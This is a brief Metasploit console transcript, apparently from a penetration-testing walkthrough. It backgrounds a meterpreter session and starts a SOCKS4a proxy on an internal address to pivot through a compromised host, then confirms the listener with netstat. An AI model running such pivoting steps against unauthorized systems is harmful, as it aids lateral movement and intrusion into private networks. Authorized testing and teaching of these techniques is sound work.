 meterpreter > background
[*] Backgrounding session 2...
msf > use auxiliary/server/socks4a
msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf auxiliary(socks4a) > set srvhost 172.16.0.20
srvhost => 172.16.0.20
msf auxiliary(socks4a) > run
[*] Auxiliary module execution completed
[*] Starting the socks4a proxy server
msf auxiliary(socks4a) > netstat -antp | grep 1080
[*] exec: netstat -antp | grep 1080
tcp 0 172.16.0.20:1080 0.0.0.0:* LISTEN
3626/ruby
msf auxiliary(socks4a) >